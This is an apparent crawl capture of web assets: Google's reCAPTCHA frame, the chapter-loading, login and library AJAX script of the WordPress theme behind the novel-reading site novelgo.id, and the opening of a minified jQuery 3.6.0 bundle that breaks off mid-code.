

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mueGevxQWQ6ePDCoJ0FwZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764426397687');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://novelgo.id/wp-content/themes/noveils/assets/js/ajax.js
body_size: 2375
content:
jQuery(function(){
	//alert();
	/*$.ajax({
		method : 'GET',
		url : AjaxHandleScript.BaseUrl + '/wp-json/wp/v2/posts',
		success: function( response ) {
			console.log( AjaxHandleScript.BaseUrl );
		}
	});*/
	
	let baseUrl = window.origin;
	let noveilsChaptersWrapper = $('.noveils-chapters-wrapper');
    let chapterList = $('#chapter-list');
    
    
	
	if(noveilsChaptersWrapper.length > 0)
	{
	    
	    let perpage     = noveilsChaptersWrapper.data('perpage');
	    let pagination  = parseInt(noveilsChaptersWrapper.data('pagination'));
	    let category    = noveilsChaptersWrapper.data('id');
	    let no = 1;
	    
	    $('#js-select-pagination').change(function(){
        
            let paged = $(this).val();
        
            $.ajax({
    	        method: 'GET',
    	        data: {
    	            paged: paged,
    	            perpage: perpage,
    	            category: category
    	        },
    	        url: baseUrl + '/wp-json/noveils/v1/chapters',
    	        success: function( response )
    	        {
    	            
    	            console.log('success get chapters', response );
    	            let HTML = ``;
    	            let data = response;
    	            no = (paged * (perpage - 1)) + 1;
    	            data.map(function(v, i){
    	                HTML += `
    	                <li class="col-12 col-md-6 col-lg-6 overflow-hidden margin-right-0  chapter-id-${v.ID}" data-sort="${v.ID}">
                        	<div class="d-flex justify-content-start">
            	            	<div class="padding-lr-20"><p>${no++}</p></div>
            	            	<div class="">
            		                <p class="text-ellipsis">
            		                	<a class="no-decoration color-black" href="${v.permalink}" title="Read ${v.post_title}">${v.post_title}</a>
            		                </p>
            		                <small class="color-grey">${v.post_date}</small>
            	                </div>
                            </div>
                        </li>`;
    	            });
    	            
                    ++pagination;
    	            
    	            HTML += ``;
    	            
    	            chapterList.html(HTML);
    	        },
    	        error: function(err)
    	        {
    	            console.log('error get response');
    	        }
    	    })
        });
	    
	    $.ajax({
	        method: 'GET',
	        data: {
	            paged: pagination,
	            perpage: perpage,
	            category: category
	        },
	        url: baseUrl + '/wp-json/noveils/v1/chapters',
	        success: function( response )
	        {
	            
	            console.log('success get chapters', response );
	            let HTML = ``;
	            let data = response;
	            
	            data.map(function(v, i){
	                HTML += `
	                <li class="col-12 col-md-6 col-lg-6 overflow-hidden margin-right-0  chapter-id-${v.ID}" data-sort="${v.ID}">
                    	<div class="d-flex justify-content-start">
        	            	<div class="padding-lr-20"><p>${no++}</p></div>
        	            	<div class="">
        		                <p class="text-ellipsis">
        		                	<a class="no-decoration color-black" href="${v.permalink}" title="Read ${v.post_title}">${v.post_title}</a>
        		                </p>
        		                <small class="color-grey">${v.post_date}</small>
        	                </div>
                        </div>
                    </li>`;
	            });
	            
                ++pagination;
	            
	            HTML += ``;
	            
	            chapterList.html(HTML);
	        },
	        error: function(err)
	        {
	            console.log('error get response');
	        }
	    })
	    
	   /* noveilsChaptersWrapper.scroll(function() 
	    {
	        
	        
            if((noveilsChaptersWrapper.scrollTop()+400) == $('#chapter-list').height()) 
            {
                
                
        	    //chapterList.removeClass('flex-wrap-reverse');
        	            
                $.ajax({
        	        method: 'GET',
        	        data: {
        	            paged: pagination,
        	            perpage: perpage,
        	            category: category
        	        },
        	        url: baseUrl + '/wp-json/noveils/v1/chapters',
        	        success: function( response )
        	        {
        	            console.log('success get chapters');
        	            let HTML = ``;
        	            let data = response;
        	            
        	            data.map(function(v, i){
        	                HTML += `
        	                <li class="col-12 col-md-6 col-lg-6 overflow-hidden margin-right-0  chapter-id-${v.ID}" data-sort="${v.ID}">
                            	<div class="d-flex justify-content-start">
                	            	<div class="padding-lr-20"><p>${no++}</p></div>
                	            	<div class="">
                		                <p class="text-ellipsis">
                		                	<a class="no-decoration color-black" href="${v.permalink}" title="Read ${v.post_title}">${v.post_title}</a>
                		                </p>
                		                <small class="color-grey">${v.post_date}</small>
                	                </div>
                                </div>
                            </li>`;
        	            });
        	            
        	            
                        ++pagination;
        	            
        	            HTML += ``;
        	            
        	            chapterList.append(HTML);
        	        },
        	        error: function(err)
        	        {
        	            console.log('error get response');
        	        }
        	    })
            }
        });*/
	}
	
	
	$('.novel-chapters-trigger').click(function( e ){ 
		let id = $( this ).data('post');
		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: 'GET',
			data: {
				action: 'LoadChapter',
				post: id 
			},
			success: function( response ) {
				$('.noveils-chapters-wrapper').html( response );
			}
		})
	});

	$('.btn-load-chapter').click( function( e ) {
		e.preventDefault();
		let ID = $(this).data('id');
		//console.log( AjaxHandleScript );
		//console.log( ID );
		$('.noveils-chapter-loading').addClass('active');
		$.ajax({
			method : 'GET',
			url : AjaxHandleScript.BaseUrl + '/wp-json/wp/v2/posts/' + ID + '?_embed',
			success: function( response ) {
				$('#chapter-post-title').html( response.title.rendered );
				$('#chapter-post-content').html( response.content.rendered );
				$('.noveils-chapter-loading').removeClass('active');
				console.log( GetPostThumbnail( ID ) );
				$('#chapter-post-img').attr( 'src', GetPostThumbnail( ID ) );

			}
		});
	});


	let chapters = $('#chapters');
	let noveilsChapterSidebar = $('.noveils-chapter-sidebar');
	
	if( $('#chapters').length > 0 ) {
	    
	    let pagination = chapters.data('pagination');
	    let perpage = chapters.data('perpage');
	    let category = chapters.data('slug');
	    let no = 1;
	    
	    $.ajax({
	        method: 'GET',
	        data: {
	            paged: pagination,
	            perpage: perpage,
	            category: category
	        },
	        url: baseUrl + '/wp-json/noveils/v1/chapters',
	        success: function( response )
	        {
	            console.log('success get chapters');
	            let HTML = ``;
	            let data = response;
	            
	            data.map(function(v, i){
	                HTML += `
	                <li class="">
    	                <div class="d-flex justify-content-start">
    	                    <div class="padding-lr-20"><p>${no++}</p></div>
    	                    <div class="">
    	                        <p class="">
    	                            <a href="${v.permalink}" title="Read ${v.post_title}" class="no-decoration color-black" data-id="${v.ID}">${v.post_title}</a>
    	                        </p>
    	                        <small class="color-grey">${v.post_date}</small>
    	                    </div>
    	                </div>
    	            </li>`
    	            ;
	            });
	            
                ++pagination;
	            
	            HTML += ``;
	            
	            chapters.html(HTML);
	        },
	        error: function(err)
	        {
	            console.log('error get response');
	        }
	    })
	    
	   noveilsChapterSidebar.scroll(function() 
	    {
	        
	        console.log('noveils height', noveilsChapterSidebar.height());
    	    console.log('chapters height', $('#chapters').height());
    	    console.log('current scroll', noveilsChapterSidebar.scrollTop());
    	    
            if((noveilsChapterSidebar.scrollTop()) >= ($('#chapters').height() - noveilsChapterSidebar.height()) ) 
            {
        	            
        	    console.log('terjalankan');
        	    
                $.ajax({
        	        method: 'GET',
        	        data: {
        	            paged: pagination,
        	            perpage: perpage,
        	            category: category
        	        },
        	        url: baseUrl + '/wp-json/noveils/v1/chapters',
        	        success: function( response )
        	        {
        	            console.log('success get chapters');
        	            let HTML = ``;
        	            let data = response;
        	            
        	            data.map(function(v, i){
        	                HTML += `
        	                <li class="">
            	                <div class="d-flex justify-content-start">
            	                    <div class="padding-lr-20"><p>${no++}</p></div>
            	                    <div class="">
            	                        <p class="">
            	                            <a href="${v.permalink}" title="Read ${v.post_title}" class="no-decoration color-black" data-id="${v.ID}">${v.post_title}</a>
            	                        </p>
            	                        <small class="color-grey">${v.post_date}</small>
            	                    </div>
            	                </div>
            	            </li>`;
        	            });
        	            
                        ++pagination;
        	   
        	            chapters.append(HTML);
        	        },
        	        error: function(err)
        	        {
        	            console.log('error get response');
        	        }
        	    })
            }
        });
	    
	}

	GetPostThumbnail = function( ID ) {
		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: 'GET',
			data: {
				action: 'GetPostThumbnailUri',
				post_id: ID
			},
			success: function( response ) {
				//console.log( response );
				$('#chapter-post-img').attr( 'src', response );
			}
		});
	}

	$('.btn-add-to-library').click( function( e ){
		e.preventDefault();
		$(this).html('<span class="fa fa-spin fa-circle-o-notch"></span>');
		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: 'GET',
			data: {
				action: 'AddToLibrary',
				post_id: $('.btn-add-to-library').data('post')
			},
			success: function( response ) {
				let obj = JSON.parse( response );
				$('.btn-add-to-library').html( obj.html );
			}
		});
	});

	$('.btn-register').click( function( e ) {
		e.preventDefault();
		let form = $('#form-register');
		let method = form.attr('method');
		let data = form.serialize();

		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: method,
			data: {
				action: 'RegisterNewUser',
				user_email: $('#form-register #user_email').val(),
				user_login: $('#form-register #user_login').val()
			},
			success: function( response ) {
				console.log( response );
			}
		})
	});

	$('.btn-login').click( function( e ) {
		e.preventDefault();
		let form = $('#form-register');
		let method = form.attr('method');
		let data = form.serialize();

		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: method,
			data: {
				action: 'LoginUser',
				username: $('#form-login #username').val(),
				sandi: $('#form-login #sandi').val()
			},
			success: function( response ) {
				console.log( response );
				let obj = JSON.parse( response );
				var message = '';
				if( obj.success ) {

					message = `<div class="alert alert-success alert-dismissible fade show" role="alert">
						  ` + obj.message  + ` 
						  <button type="button" class="close" data-dismiss="alert" aria-label="Close">
						    <span aria-hidden="true">&times;</span>
						  </button>
						</div>`;
					setTimeout(function(){
						document.location = "";
					}, 2000);
				}else{
					message = `<div class="alert alert-warning alert-dismissible fade show" role="alert">
					  ` + obj.message  + ` 
					  <button type="button" class="close" data-dismiss="alert" aria-label="Close">
					    <span aria-hidden="true">&times;</span>
					  </button>
					</div>`;
				}

				$('.noveils-login-message').html(message);
			},
			error: function(){
				message = `<div class="alert alert-danger alert-dismissible fade show" role="alert">
					  Something Wrong. try it later.
					  <button type="button" class="close" data-dismiss="alert" aria-label="Close">
					    <span aria-hidden="true">&times;</span>
					  </button>
					</div>`;
			}
		})
	});

	$('.btn-logout').click( function( e ) {
		e.preventDefault();
		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: 'GET',
			data: {
				action: 'Logout'
			},
			success: function( response ){
				let obj = JSON.parse( response );
				document.location = obj.redirect_to;
			}

		})
	});


    $('.btn-delete-library').click( function (e) {
        e.preventDefault();
        let SelectedIds = $('.remove-selected-item.selected');
        let ids = [];
        for(let i =0; i < SelectedIds.length; i++) {
            ids.push( $( SelectedIds[i] ).data('post') );
        }
        $.ajax({
            method: 'POST',
            url: AjaxHandleScript.AdminUrl,
            data: {
                action: 'RemoveSelectedBookInLibrary',
                id : ids
            },
            success: function( response ) {
            	SelectedIds.parent().parent().parent().remove();
            	let obj = JSON.parse( response );
            	console.log( obj );
            }
        });
    });
    
    $('.noveils-last-update-big-next').click( function(e) {
        e.preventDefault();
        
        $('.novel-big-update').css({ 
            'opacity': '0.3'
        });
    
        //console.log('clicked');
        let post = $('.noveils-last-update-big').data('post');
        let numpost = $('.noveils-last-update-big').data('numpost');
        let index = $('.noveils-last-update-big').data('index');
        let slugs = $('.noveils-last-update-big').data('slugs');
        let temp = numpost - index;
        
        post = post.split(',');
        numpost = ((numpost + temp ) > post.length)  ?  post.length : numpost + temp;
        index = numpost - temp;
    
        $.ajax({
            method: 'POST',
            url: AjaxHandleScript.AdminUrl,
            data: {
                action: 'LoadBigUpdate',
                post: post,
                index: index,
                numpost: numpost,
                slugs: slugs,
            },
            success: function( response ) {
                console.log( response );
                $('.noveils-last-update-big').data('numpost', numpost);
                $('.noveils-last-update-big').data('index', index);
                $('#noveils-last-update-load-content').html( response );
                //console.log( response );
            },
            error: function( response ) {
                console.log( response );
            }
        });
    });
    
    $('.noveils-last-update-big-prev').click( function(e) {
        e.preventDefault();
        
        
        $('.novel-big-update').css({ 
            'opacity': '0.3'
        });
        
        let post = $('.noveils-last-update-big').data('post');
        let numpost = $('.noveils-last-update-big').data('numpost');
        let index = $('.noveils-last-update-big').data('index');
        let slugs = $('.noveils-last-update-big').data('slugs');
        
        let temp = numpost - index;
        post = post.split(',');
        index = ((index - temp ) < 0 )  ? 0 : index - temp;
        numpost =((index - temp ) < 0 )  ? temp : numpost - temp;
        
        $.ajax({
            method: 'POST',
            url: AjaxHandleScript.AdminUrl,
            data: {
                action: 'LoadBigUpdate',
                post: post,
                index: index,
                numpost: numpost,
                slugs: slugs,
            },
            success: function( response ) {
                //console.log( response );
                $('.noveils-last-update-big').data('numpost', numpost);
                $('.noveils-last-update-big').data('index', index);
                $('#noveils-last-update-load-content').html( response );
                //console.log( response );
            },
            error: function( response ) {
                console.log( response );
            }
        });
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://novelgo.id/wp-content/cache/wpfc-minified/2h10vu9/40esa.js
body_size: 142096
content:
// source --> https://novelgo.id/wp-includes/js/jquery/jquery.min.js?ver=3.6.0 
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return 